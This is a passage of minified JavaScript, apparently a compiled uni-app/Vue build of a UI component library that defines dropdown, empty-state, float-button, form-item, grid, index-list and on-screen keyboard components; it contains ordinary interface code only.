0,!0):(_r(),kr(u,{key:0,class:"u-dropdown-item__scroll","scroll-y":"true",style:je({height:r.addUnit(e.height)})},{default:mo(()=>[Pr(c,{class:"u-dropdown-item__options"},{default:mo(()=>[Pr(l,null,{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.options,(t,n)=>(_r(),kr(s,{onClick:e=>r.cellClick(t.value),arrow:!1,title:t.label,key:n,"title-style":{color:e.modelValue==t.value?i.activeColor:i.inactiveColor}},{default:mo(()=>[e.modelValue==t.value?(_r(),kr(a,{key:0,name:"checkbox-mark",color:i.activeColor,size:"32"},null,8,["color"])):Lr("",!0)]),_:2},1032,["onClick","title","title-style"]))),128))]),_:1})]),_:1})]),_:1},8,["style"]))]),_:3})):Lr("",!0)}],["__scopeId","data-v-2d6177e7"]]),fB=Object.freeze(Object.defineProperty({__proto__:null,default:pB},Symbol.toStringTag,{value:"Module"})),mB={props:{activeColor:{type:String,default:"#2979ff"},inactiveColor:{type:String,default:"#606266"},closeOnClickMask:{type:Boolean,default:!0},closeOnClickSelf:{type:Boolean,default:!0},duration:{type:[Number,String],default:300},height:{type:[Number,String],default:40},borderBottom:{type:Boolean,default:!1},titleSize:{type:[Number,String],default:14},borderRadius:{type:[Number,String],default:0},menuIcon:{type:String,default:"arrow-down"},menuIconSize:{type:[Number,String],default:14}}};const gB=Xx({name:"u-dropdown",mixins:[gk,bk,mB],data:()=>({showDropdown:!0,menuList:[],active:!1,current:99999,contentStyle:{zIndex:-1,opacity:0},highlightIndex:99999,contentHeight:0}),computed:{popupStyle(){let e={};return e.transform=`translateY(${this.active?0:"-100%"})`,e["transition-duration"]=this.duration/1e3+"s",e.borderRadius=`0 0 ${FC(this.borderRadius)} ${FC(this.borderRadius)}`,e}},created(){this.children=[]},mounted(){this.getContentHeight()},emits:["open","close"],methods:{addUnit:FC,init(){this.menuList=[],this.children.map(e=>{e.init()})},menuClick(e){if(!this.menuList[e].disabled)return e===this.current&&this.closeOnClickSelf?(this.close(),void setTimeout(()=>{this.children[e].active=!1},this.duration)):void this.open(e)},open(e){this.contentHeight<1&&this.getContentHeight(),this.contentStyle={zIndex:11,height:this.contentHeight+"px"},this.active=!0,this.current=e,this.children.map((t,n)=>{t.active=e==n}),this.$emit("open",this.current)},close(){this.$emit("close",this.current),this.active=!1,this.current=99999,this.contentStyle.zIndex=-1,this.contentStyle.opacity=0,setTimeout(()=>{this.contentStyle.height=0},this.duration)},maskClick(){this.closeOnClickMask&&this.close()},highlight(e=void 0){this.highlightIndex=void 0!==e?e:99999},getContentHeight(){let e=LC().windowHeight;this.$uGetRect(".u-dropdown__menu").then(t=>{this.contentHeight=e-t.bottom})}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg;return _r(),kr(l,{class:"u-dropdown"},{default:mo(()=>[Pr(l,{class:$e(["u-dropdown__menu",{"u-border-bottom":e.borderBottom}]),style:je({height:r.addUnit(e.height)})},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(i.menuList,(t,n)=>(_r(),kr(l,{class:"u-dropdown__menu__item",key:n,onClick:ts(e=>r.menuClick(n),["stop"])},{default:mo(()=>[Pr(l,{class:"u-flex u-flex-row"},{default:mo(()=>[Pr(a,{class:"u-dropdown__menu__item__text",style:je({color:t.disabled?"#c0c4cc":n===i.current||i.highlightIndex==n?e.activeColor:e.inactiveColor,fontSize:r.addUnit(e.titleSize)})},{default:mo(()=>[Dr(G(t.title),1)]),_:2},1032,["style"]),Pr(l,{class:$e(["u-dropdown__menu__item__arrow",{"u-dropdown__menu__item__arrow--rotate":n===i.current}])},{default:mo(()=>[Pr(s,{"custom-style":{display:"flex"},name:e.menuIcon,size:r.addUnit(e.menuIconSize),color:n===i.current||i.highlightIndex==n?e.activeColor:"#c0c4cc"},null,8,["name","size","color"])]),_:2},1032,["class"])]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1},8,["style","class"]),Pr(l,{class:"u-dropdown__content",style:je([i.contentStyle,{transition:`opacity ${e.duration/1e3}s, z-index ${e.duration/1e3}s linear`,top:r.addUnit(e.height)}]),onClick:r.maskClick,onTouchmove:t[1]||(t[1]=ts(()=>{},["stop","prevent"]))},{default:mo(()=>[Pr(l,{onClick:t[0]||(t[0]=ts(()=>{},["stop","prevent"])),class:"u-dropdown__content__popup",style:je([r.popupStyle,{}])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style"]),Pr(l,{class:"u-dropdown__content__mask"})]),_:3},8,["style","onClick"])]),_:3})}],["__scopeId","data-v-d21b2d74"]]),yB=Object.freeze(Object.defineProperty({__proto__:null,default:gB},Symbol.toStringTag,{value:"Module"})),bB={props:{icon:{type:String,default:()=>pk.empty.icon},text:{type:String,default:()=>pk.empty.text},textColor:{type:String,default:()=>pk.empty.textColor},textSize:{type:[String,Number],default:()=>pk.empty.textSize},iconColor:{type:String,default:()=>pk.empty.iconColor},iconSize:{type:[String,Number],default:()=>pk.empty.iconSize},mode:{type:String,default:()=>pk.empty.mode},width:{type:[String,Number],default:()=>pk.empty.width},height:{type:[String,Number],default:()=>pk.empty.height},show:{type:Boolean,default:()=>pk.empty.show},marginTop:{type:[String,Number],default:()=>pk.empty.marginTop}}};const vB=Xx({name:"u-empty",mixins:[gk,bk,bB],data:()=>({icons:{car:"购物车为空",page:"页面不存在",search:"没有搜索结果",address:"没有收货地址",wifi:"没有WiFi",order:"订单为空",coupon:"没有优惠券",favor:"暂无收藏",permission:"无权限",history:"无历史记录",news:"无新闻列表",message:"消息列表为空",list:"列表为空",data:"数据为空",comment:"暂无评论"}}),computed:{emptyStyle(){const e={};return e.marginTop=FC(this.marginTop),VC($C(this.customStyle),e)},textStyle(){const e={};return e.color=this.textColor,e.fontSize=FC(this.textSize),e},isSrc(){return this.icon.indexOf("/")>=0}},methods:{addUnit:FC}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Bm,l=Gg,c=Jg;return e.show?(_r(),kr(c,{key:0,class:"u-empty",style:je([r.emptyStyle])},{default:mo(()=>[r.isSrc?(_r(),kr(s,{key:1,style:je({width:r.addUnit(e.width),height:r.addUnit(e.height)}),src:e.icon,mode:"widthFix"},null,8,["style","src"])):(_r(),kr(a,{key:0,name:"message"===e.mode?"chat":`empty-${e.mode}`,size:e.iconSize,color:e.iconColor,"margin-top":"14"},null,8,["name","size","color"])),Pr(l,{class:"u-empty__text",style:je([r.textStyle])},{default:mo(()=>[Dr(G(e.text?e.text:i.icons[e.mode]),1)]),_:1},8,["style"]),e.$slots.default||e.$slots.$default?(_r(),kr(c,{key:2,class:"u-empty__wrap"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3})):Lr("",!0)]),_:3},8,["style"])):Lr("",!0)}],["__scopeId","data-v-6ea1a180"]]),_B=Object.freeze(Object.defineProperty({__proto__:null,default:vB},Symbol.toStringTag,{value:"Module"}));const wB=Xx({name:"u-float-button",mixins:[gk,bk],emits:["click","item-click"],computed:{},props:{backgroundColor:{type:String,default:"#2979ff"},color:{type:String,default:"#fff"},width:{type:String,default:"50px"},height:{type:String,default:"50px"},borderColor:{type:String,default:""},right:{type:[String,Number],default:"30px"},top:{type:[String,Number],default:""},bottom:{type:String,default:""},isMenu:{type:Boolean,default:!1},list:{type:Array,default:()=>[]}},data:()=>({showList:!1}),methods:{addStyle:$C,clickHandler(e){this.isMenu?(this.showList=!this.showList,this.$emit("click",e)):this.$emit("click",e)},itemClick(e,t){this.$emit("item-click",{...e,index:t})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-icon"),Uk),s=Jg;return _r(),kr(s,{class:"u-float-button",style:je({position:"fixed",top:n.top,bottom:n.bottom,right:n.right})},{default:mo(()=>[Pr(s,{class:"u-float-button__main",onClick:r.clickHandler,style:je({backgroundColor:n.backgroundColor,color:n.color,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center",width:n.width,height:n.height,borderRadius:"50%",borderColor:n.borderColor})},{default:mo(()=>[Ci(e.$slots,"default",{showList:i.showList},()=>[Pr(a,{class:$e(["cursor-pointer",{"show-list":i.showList}]),name:"plus",color:n.color},null,8,["class","color"])],!0),i.showList?(_r(),kr(s,{key:0,class:"u-float-button__list",style:je({bottom:n.height})},{default:mo(()=>[Ci(e.$slots,"list",{},()=>[(_r(!0),Cr(fr,null,xi(n.list,(e,t)=>(_r(),kr(s,{key:t,class:"u-float-button__item",style:je({backgroundColor:(null==e?void 0:e.backgroundColor)?null==e?void 0:e.backgroundColor:n.backgroundColor,color:(null==e?void 0:e.color)?null==e?void 0:e.color:n.color,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center",width:n.width,height:n.height,borderRadius:"50%",borderColor:(null==e?void 0:e.borderColor)?null==e?void 0:e.borderColor:n.borderColor}),onClick:n=>r.itemClick(e,t)},{default:mo(()=>[Pr(a,{name:e.name,color:(null==e?void 0:e.color)?null==e?void 0:e.color:n.color},null,8,["name","color"])]),_:2},1032,["style","onClick"]))),128))],!0)]),_:3},8,["style"])):Lr("",!0)]),_:3},8,["onClick","style"])]),_:3},8,["style"])}],["__scopeId","data-v-7bb4178e"]]),SB=Object.freeze(Object.defineProperty({__proto__:null,default:wB},Symbol.toStringTag,{value:"Module"})),xB={props:{label:{type:String,default:()=>pk.formItem.label},prop:{type:String,default:()=>pk.formItem.prop},rules:{type:Array,default:()=>pk.formItem.rules},borderBottom:{type:[String,Boolean],default:()=>pk.formItem.borderBottom},labelPosition:{type:String,default:()=>pk.formItem.labelPosition},labelWidth:{type:[String,Number],default:()=>pk.formItem.labelWidth},rightIcon:{type:String,default:()=>pk.formItem.rightIcon},leftIcon:{type:String,default:()=>pk.formItem.leftIcon},required:{type:Boolean,default:()=>pk.formItem.required},leftIconStyle:{type:[String,Object],default:()=>pk.formItem.leftIconStyle}}};const CB=Xx({name:"u-form-item",mixins:[gk,bk,xB],data:()=>({message:"",parentData:{labelPosition:"left",labelAlign:"left",labelStyle:{},labelWidth:45,errorType:"message"},color:nC,itemRules:[]}),computed:{propsLine:()=>pk.line},mounted(){this.init()},emits:["click"],watch:{rules:{immediate:!0,handler(e){this.setRules(e)}}},methods:{addStyle:$C,addUnit:FC,init(){this.updateParentData(),this.parent},setRules(e){0!==e.length?this.itemRules=e:this.itemRules=[]},updateParentData(){this.getParentData("u-form")},clearValidate(){this.message=null},resetField(){const e=tk(this.parent.originalModel,this.prop);nk(this.parent.model,this.prop,e),this.message=null},clickHandler(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-line"),AA);return _r(),kr(l,{class:$e(["u-form-item",{"u-form-item--error":!!i.message&&"message"===i.parentData.errorType}])},{default:mo(()=>[Pr(l,{class:"u-form-item__body",onClick:r.clickHandler,style:je([r.addStyle(e.customStyle),{flexDirection:"left"===(e.labelPosition||i.parentData.labelPosition)?"row":"column"}])},{default:mo(()=>[Ci(e.$slots,"label",{},()=>[e.required||e.leftIcon||e.label?(_r(),kr(l,{key:0,class:"u-form-item__body__left",style:je({width:r.addUnit(e.labelWidth||i.parentData.labelWidth),marginBottom:"left"===i.parentData.labelPosition?0:"5px"})},{default:mo(()=>[Pr(l,{class:"u-form-item__body__left__content"},{default:mo(()=>[e.required?(_r(),kr(a,{key:0,class:"u-form-item__body__left__content__required"},{default:mo(()=>[Dr("*")]),_:1})):Lr("",!0),e.leftIcon?(_r(),kr(l,{key:1,class:"u-form-item__body__left__content__icon"},{default:mo(()=>[Pr(s,{name:e.leftIcon,"custom-style":e.leftIconStyle},null,8,["name","custom-style"])]),_:1})):Lr("",!0),Pr(a,{class:"u-form-item__body__left__content__label",style:je([i.parentData.labelStyle,{justifyContent:"left"===i.parentData.labelAlign?"flex-start":"center"===i.parentData.labelAlign?"center":"flex-end"}])},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])]),_:1})]),_:1},8,["style"])):Lr("",!0)],!0),Pr(l,{class:"u-form-item__body__right"},{default:mo(()=>[Pr(l,{class:"u-form-item__body__right__content"},{default:mo(()=>[Pr(l,{class:"u-form-item__body__right__content__slot"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3}),e.$slots.right?(_r(),kr(l,{key:0,class:"item__body__right__content__icon"},{default:mo(()=>[Ci(e.$slots,"right",{},void 0,!0)]),_:3})):Lr("",!0)]),_:3})]),_:3})]),_:3},8,["onClick","style"]),Ci(e.$slots,"error",{},()=>[i.message&&"message"===i.parentData.errorType?(_r(),kr(a,{key:0,class:"u-form-item__body__right__message",style:je({marginLeft:r.addUnit("top"===i.parentData.labelPosition?0:e.labelWidth||i.parentData.labelWidth)})},{default:mo(()=>[Dr(G(i.message),1)]),_:1},8,["style"])):Lr("",!0)],!0),e.borderBottom?(_r(),kr(c,{key:0,color:i.message&&"border-bottom"===i.parentData.errorType?i.color.error:r.propsLine.color,customStyle:`margin-top: ${i.message&&"message"===i.parentData.errorType?"5px":0}`},null,8,["color","customStyle"])):Lr("",!0)]),_:3},8,["class"])}],["__scopeId","data-v-414fe0ef"]]),kB=Object.freeze(Object.defineProperty({__proto__:null,default:CB},Symbol.toStringTag,{value:"Module"})),AB={name:"u-grid-item",mixins:[gk,bk,{props:{name:{type:[String,Number,null],default:()=>pk.gridItem.name},bgColor:{type:String,default:()=>pk.gridItem.bgColor}}}],data:()=>({parentData:{col:0,border:!0},classes:[]}),mounted(){this.init()},emits:["click"],computed:{itemStyle(){const e={background:this.bgColor,width:"100%"};return VC(e,$C(this.customStyle))}},methods:{init(){ah("$uGridItem",()=>{this.gridItemClasses()}),this.updateParentData(),ch("$uGridItem"),this.gridItemClasses()},updateParentData(){this.getParentData("u-grid")},clickHandler(){var e;let t=this.name;const n=null==(e=this.parent)?void 0:e.children;n&&null===this.name&&(t=n.findIndex(e=>e===this)),this.parent&&this.parent.childClick(t),this.$emit("click",t)},async getItemWidth(){let e=0;if(this.parent){e=await this.getParentWidth()/Number(this.parentData.col)+"px"}this.width=e},getParentWidth(){},gridItemClasses(){if(this.parentData.border){let e=[];this.parent.children.map((t,n)=>{if(this===t){const t=this.parent.children.length;(n+1)%this.parentData.col!==0&&n+1!==t&&e.push("u-border-right");n<t-(t%this.parentData.col===0?this.parentData.col:t%this.parentData.col)&&e.push("u-border-bottom")}}),this.classes=e}}},beforeUnmount(){lh("$uGridItem")}};const TB=Xx(AB,[["render",function(e,t,n,o,i,r){const a=Jg;return i.parentData.col>0?(_r(),kr(a,{key:0,class:$e(["u-grid-item",i.classes]),"hover-class":"u-grid-item--hover-class","hover-stay-time":200,onClick:r.clickHandler,style:je([r.itemStyle])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onClick","class","style"])):Lr("",!0)}],["__scopeId","data-v-0ea8f2bf"]]),IB=Object.freeze(Object.defineProperty({__proto__:null,default:TB},Symbol.toStringTag,{value:"Module"})),BB={props:{col:{type:[String,Number],default:()=>pk.grid.col},border:{type:Boolean,default:()=>pk.grid.border},align:{type:String,default:()=>pk.grid.align},gap:{type:String,default:"0px"}}},EB={name:"u-grid",mixins:[gk,bk,BB],data:()=>({index:0,width:0}),watch:{parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})}},created(){this.children=[]},computed:{parentData(){return[this.hoverClass,this.col,this.size,this.border]},gridStyle(){let e={};switch(this.align){case"left":default:e.justifyContent="flex-start";break;case"center":e.justifyContent="center";break;case"right":e.justifyContent="flex-end"}return VC(e,$C(this.customStyle))}},emits:["click"],methods:{childClick(e){this.$emit("click",e)}}},OB=()=>{Ia(e=>({"3076fad3":e.gap,"3076ed7d":e.col}))},PB=EB.setup;EB.setup=PB?(e,t)=>(OB(),PB(e,t)):OB;const MB=Xx(EB,[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-grid",ref:"u-grid",style:je([r.gridStyle])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style"])}],["__scopeId","data-v-c8db2d9a"]]),DB=Object.freeze(Object.defineProperty({__proto__:null,default:MB},Symbol.toStringTag,{value:"Module"}));const LB=Xx({name:"u-index-anchor",mixins:[gk,bk,{props:{text:{type:[String,Number],default:()=>pk.indexAnchor.text},color:{type:String,default:()=>pk.indexAnchor.color},size:{type:[String,Number],default:()=>pk.indexAnchor.size},bgColor:{type:String,default:()=>pk.indexAnchor.bgColor},height:{type:[String,Number],default:()=>pk.indexAnchor.height}}}],data:()=>({}),mounted(){this.init()},methods:{addUnit:FC,init(){const e=jC.call(this,"u-index-list");if(!e)return;e.anchors.push(this);const t=jC.call(this,"u-index-item");t&&(t.id=this.text.charCodeAt(0))}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-index-anchor u-border-bottom",ref:`u-index-anchor-${e.text}`,style:je({height:r.addUnit(e.height),backgroundColor:e.bgColor})},{default:mo(()=>[Pr(a,{class:"u-index-anchor__text",style:je({fontSize:r.addUnit(e.size),color:e.color})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])]),_:1},8,["style"])}],["__scopeId","data-v-9a2040b0"]]),zB=Object.freeze(Object.defineProperty({__proto__:null,default:LB},Symbol.toStringTag,{value:"Module"}));const NB=Xx({name:"u-index-item",mixins:[gk,bk,{props:{}}],data:()=>({top:0,height:0,id:""}),created(){this.anchor={}},mounted(){this.init()},methods:{init(){this.getParentData("u-index-list"),this.parent&&PC().then(()=>{this.getIndexItemRect().then(e=>{this.top=Math.ceil(e.top),this.height=Math.ceil(e.height)})})},getIndexItemRect(){return new Promise(e=>{this.$uGetRect(".u-index-item").then(t=>{e(t)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-index-item",[`u-index-item-${i.id}`]]),id:`u-index-item-${i.id}`},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["id","class"])}],["__scopeId","data-v-904e11ae"]]),RB=Object.freeze(Object.defineProperty({__proto__:null,default:NB},Symbol.toStringTag,{value:"Module"})),jB={props:{inactiveColor:{type:String,default:()=>pk.indexList.inactiveColor},activeColor:{type:String,default:()=>pk.indexList.activeColor},indexList:{type:Array,default:()=>pk.indexList.indexList},sticky:{type:Boolean,default:()=>pk.indexList.sticky},customNavHeight:{type:[String,Number],default:()=>pk.indexList.customNavHeight},safeBottomFix:{type:Boolean,default:()=>pk.indexList.safeBottomFix}}};const $B=Xx({name:"u-index-list",mixins:[gk,bk,jB],data:()=>({activeIndex:-1,touchmoveIndex:1,letterInfo:{height:0,itemHeight:0,top:0},indicatorHeight:50,touching:!1,scrollTop:0,scrollViewHeight:0,sys:{},scrolling:!1,scrollIntoView:"",pageY:0,topOffset:0}),computed:{uIndexList(){return this.indexList.length?this.indexList:(()=>{const e=[],t="A".charCodeAt(0);for(let n=0;n<26;n++)e.push(String.fromCharCode(t+n));return e})()},indicatorTop(){const{top:e,height:t,itemHeight:n}=this.letterInfo;return Math.floor(e-t/2+n*this.activeIndex+n-35)}},watch:{uIndexList:{immediate:!1,handler(){PC(30).then(()=>{this.setIndexListLetterInfo()})}}},created(){this.children=[],this.anchors=[],this.sys=LC()},mounted(){this.init(),PC(50).then(()=>{this.setIndexListLetterInfo()})},methods:{addUnit:FC,init(){let e=OC(this.customNavHeight);this.getIndexListRect().then(async t=>{this.scrollViewHeight=t.height?t.height:this.sys.windowHeight-e,this.topOffset=this.sys.windowHeight-this.scrollViewHeight})},touchStart(e){const t=e.changedTouches[0];if(!t)return;this.touching=!0;const{pageY:n,screenY:o}=t,i=this.getIndexListLetter(n);this.setValueForTouch(i)},touchMove(e){let t=e.changedTouches[0];if(!t)return;this.touching||(this.touching=!0);const{pageY:n,screenY:o}=t,i=this.getIndexListLetter(n);this.setValueForTouch(i)},touchEnd(e){PC(300).then(()=>{this.touching=!1})},getIndexListLetterRect(){return new Promise(e=>{this.$uGetRect(".u-index-list__letter").then(t=>{e(t)})})},getIndexListScrollViewRect(){return new Promise(e=>{this.$uGetRect(".u-index-list__scroll-view").then(t=>{e(t)})})},getIndexListRect(){return new Promise(e=>{this.$uGetRect(".u-index-list").then(t=>{e(t)})})},setIndexListLetterInfo(){this.getIndexListLetterRect().then(e=>{const{height:t}=e,n=LC();n.windowHeight,0==this.customNavHeight?n.windowTop:OC(this.customNavHeight),this.getIndexListScrollViewRect().then(e=>{this.letterInfo={height:t,top:e.height/2,itemHeight:Math.floor(t/this.uIndexList.length)}})})},getIndexListLetter(e){this.pageY=e;let{top:t,height:n,itemHeight:o}=this.letterInfo,i=this.currentIndex;return t-=n/2,i=(e-=this.topOffset)<t?0:e>=t+n?this.uIndexList.length-1:Math.floor((e-t)/o),i},async setValueForTouch(e){e!==this.activeIndex&&(this.activeIndex=e,this.scrollIntoView=`u-index-item-${this.uIndexList[e].charCodeAt(0)}`)},getHeaderRect(){return new Promise(e=>{this.$slots.header||e({width:0,height:0}),this.$uGetRect(".u-index-list__header").then(t=>{e(t)})})},async scrollHandler(e){if(this.touching||this.scrolling)return;this.scrolling=!0,PC(10).then(()=>{this.scrolling=!1});let t=0;const n=this.children.length;let o=this.children;let i=(await this.getHeaderRect()).height;this.anchors,o=this.children.map((e,t)=>{const n={height:e.height,top:i};return i+=e.height,n}),t=e.detail.scrollTop,t+=OC(this.customNavHeight);for(let r=0;r<n;r++){const e=o[r],i=o[r+1];if(t<=o[0].top||t>=o[n-1].top+o[n-1].height){this.activeIndex=-1;break}if(!i){this.activeIndex=n-1;break}if(t>e.top&&t<i.top){this.activeIndex=r;break}}}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Ng,l=Gg,c=Qk(xo("u-transition"),Xk);return _r(),kr(a,{ref:"u-index-list",class:"u-index-list"},{default:mo(()=>[Pr(s,{scrollTop:i.scrollTop,scrollIntoView:i.scrollIntoView,"offset-accuracy":1,style:je({maxHeight:r.addUnit(i.scrollViewHeight)}),"scroll-y":"",onScroll:r.scrollHandler,ref:"u-index-list__scroll-view",class:"u-index-list__scroll-view"},{default:mo(()=>[e.$slots.header?(_r(),kr(a,{key:0,class:"u-index-list__header"},{default:mo(()=>[Ci(e.$slots,"header",{},void 0,!0)]),_:3})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0),e.$slots.footer?(_r(),kr(a,{key:1,class:"u-index-list__footer"},{default:mo(()=>[Ci(e.$slots,"footer",{},void 0,!0)]),_:3})):Lr("",!0)]),_:3},8,["scrollTop","scrollIntoView","style","onScroll"]),Pr(a,{class:"u-index-list__letter",ref:"u-index-list__letter",style:je({top:r.addUnit(i.letterInfo.top),transform:"translateY(-50%)"}),onTouchstart:ts(r.touchStart,["prevent"]),onTouchmove:ts(r.touchMove,["prevent"]),onTouchend:ts(r.touchEnd,["prevent"]),onTouchcancel:ts(r.touchEnd,["prevent"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.uIndexList,(t,n)=>(_r(),kr(a,{class:"u-index-list__letter__item",key:n,style:je({backgroundColor:i.activeIndex===n?e.activeColor:"transparent"})},{default:mo(()=>[Pr(l,{class:"u-index-list__letter__item__index",style:je({color:i.activeIndex===n?"#fff":e.inactiveColor})},{default:mo(()=>[Dr(G(t),1)]),_:2},1032,["style"])]),_:2},1032,["style"]))),128))]),_:1},8,["style","onTouchstart","onTouchmove","onTouchend","onTouchcancel"]),Pr(c,{mode:"fade",show:i.touching,customStyle:{position:"absolute",right:"50px",top:r.addUnit(r.indicatorTop,"px"),zIndex:3}},{default:mo(()=>[Pr(a,{class:$e(["u-index-list__indicator",["u-index-list__indicator--show"]]),style:je({height:r.addUnit(i.indicatorHeight),width:r.addUnit(i.indicatorHeight)})},{default:mo(()=>[Pr(l,{class:"u-index-list__indicator__text"},{default:mo(()=>[Dr(G(r.uIndexList[i.activeIndex]),1)]),_:1})]),_:1},8,["style"])]),_:1},8,["show","customStyle"])]),_:3},512)}],["__scopeId","data-v-332ed269"]]),FB=Object.freeze(Object.defineProperty({__proto__:null,default:$B},Symbol.toStringTag,{value:"Module"})),HB={props:{mode:{type:String,default:()=>pk.numberKeyboard.value},dotDisabled:{type:Boolean,default:()=>pk.numberKeyboard.dotDisabled},random:{type:Boolean,default:()=>pk.numberKeyboard.random}}};const VB=Xx({name:"u-number-keyboard",mixins:[gk,bk,HB],data:()=>({backspace:"backspace",dot:".",timer:null,cardX:"X"}),computed:{numList(){return this.dotDisabled&&"number"==this.mode?this.random?QC([1,2,3,4,5,6,7,8,9,0]):[1,2,3,4,5,6,7,8,9,0]:this.dotDisabled||"number"!=this.mode?"card"==this.mode?this.random?QC([1,2,3,4,5,6,7,8,9,this.cardX,0]):[1,2,3,4,5,6,7,8,9,this.cardX,0]:void 0:this.random?QC([1,2,3,4,5,6,7,8,9,this.dot,0]):[1,2,3,4,5,6,7,8,9,this.dot,0]},itemStyle(){return e=>{let t={};return"number"==this.mode&&this.dotDisabled&&9==e&&(t.width="464rpx"),t}},btnBgGray(){return e=>!this.random&&9==e&&("number"!=this.mode||"number"==this.mode&&!this.dotDisabled)}},created(){},emits:["backspace","change"],methods:{backspaceClick(){this.$emit("backspace"),clearInterval(this.timer),this.timer=null,this.timer=setInterval(()=>{this.$emit("backspace")},250)},clearTimer(){clearInterval(this.timer),this.timer=null},keyboardClick(e){this.dotDisabled||e==this.dot||e==this.cardX||(e=Number(e)),this.$emit("change",e)}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-icon"),Uk);return _r(),kr(s,{class:"u-keyboard",onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.numList,(e,t)=>(_r(),kr(s,{class:"u-keyboard__button-wrapper",key:t},{default:mo(()=>[Pr(s,{class:"u-keyboard__button-wrapper__button",style:je([r.itemStyle(t)]),onClick:t=>r.keyboardClick(e),"hover-class":"u-hover-class","hover-stay-time":200},{default:mo(()=>[Pr(a,{class:"u-keyboard__button-wrapper__button__text"},{default:mo(()=>[Dr(G(e),1)]),_:2},1024)]),_:2},1032,["style","onClick"])]),_:2},1024))),128)),Pr(s,{class:"u-keyboard__button-wrapper"},{default:mo(()=>[Pr(s,{class:"u-keyboard__button-wrapper__button u-keyboard__button-wrapper__button--gray","hover-class":"u-hover-class","hover-stay-time":200,onTouchstart:ts(r.backspaceClick,["stop"]),onTouchend:r.clearTimer},{default:mo(()=>[Pr(l,{name:"backspace",color:"#303133",size:"28"})]),_:1},8,["onTouchstart","onTouchend"])]),_:1})]),_:1},8,["onTouchmove"])}],["__scopeId","data-v-9c91674b"]]),UB=Object.freeze(Object.defineProperty({__proto__:null,default:VB},Symbol.toStringTag,{value:"Module"})),WB={props:{mode:{type:String,default:()=>pk.keyboard.mode},dotDisabled:{type:Boolean,default:()=>pk.keyboard.dotDisabled},tooltip:{type:Boolean,default:()=>pk.keyboard.tooltip},showTips:{type:Boolean,default:()=>pk.keyboard.showTips},tips:{type:String,default:()=>pk.keyboard.tips},showCancel:{type:Boolean,default:()=>pk.keyboard.showCancel},showConfirm:{type:Boolean,default:()=>pk.keyboard.showConfirm},random:{type:Boolean,default:()=>pk.keyboard.random},safeAreaInsetBottom:{type:Boolean,default:()=>pk.keyboard.safeAreaInsetBottom},closeOnClickOverlay:{type:Boolean,default:()=>pk.keyboard.closeOnClickOverlay},show:{type:Boolean,default:()=>pk.keyboard.show},overlay:{type:Boolean,default:()=>pk.keyboard.overlay},zIndex:{type:[String,Number],default:()=>pk.keyboard.zIndex},cancelText:{type:String,default:()=>pk.keyboard.cancelText},confirmText:{type:String,default:()=>pk.keyboard.confirmText},autoChange:{type:Boolean,default:()=>pk.keyboard.autoChange}}};const QB=Xx({name:"u-keyboard",data:()=>({}),mixins:[gk,bk,WB],emits:["change","close","confirm","cancel","backspace"],methods:{change(e){this.$emit("change",e)},popupClose(){this.$emit("close")},onConfirm(){this.$emit("confirm")},onCancel(){this.$emit("cancel")},backspace(){this.$emit("backspace")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-number-keyboard"),VB),c=Qk(xo("u-car-keyboard"),nI),u=Qk(xo("u-popup"),WA);return _r(),kr(u,{overlay:e.overlay,closeOnClickOverlay:e.closeOnClickOverlay,mode:"bottom",popup:!1,show:e.show,safeAreaInsetBottom:e.safeAreaInsetBottom,onClose:r.popupClose,zIndex:e.zIndex,customStyle:{backgroundColor:"rgb(214, 218, 220)"}},{default:mo(()=>[Pr(s,{class:"u-keyboard"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0),e.tooltip?(_r(),kr(s,{key:0,class:"u-keyboard__tooltip"},{default:mo(()=>[Pr(s,{"hover-class":"u-hover-class","hover-stay-time":100},{default:mo(()=>[e.showCancel?(_r(),kr(a,{key:0,class:"u-keyboard__tooltip__item u-keyboard__tooltip__cancel",onClick:r.onCancel},{default:mo(()=>[Dr(G(e.showCancel&&e.cancelText),1)]),_:1},8,["onClick"])):Lr("",!0)]),_:1}),Pr(s,null,{default:mo(()=>[e.showTips?(_r(),kr(a,{key:0,class:"u-keyboard__tooltip__item u-keyboard__tooltip__tips"},{default:mo(()=>[Dr(G(e.tips?e.tips:"number"==e.mode?"数字键盘":"card"==e.mode?"身份证键盘":"车牌号键盘"),1)]),_:1})):Lr("",!0)]),_:1}),Pr(s,{"hover-class":"u-hover-class","hover-stay-time":100},{default:mo(()=>[e.showConfirm?(_r(),kr(a,{key:0,onClick:r.onConfirm,class:"u-keyboard__tooltip__item 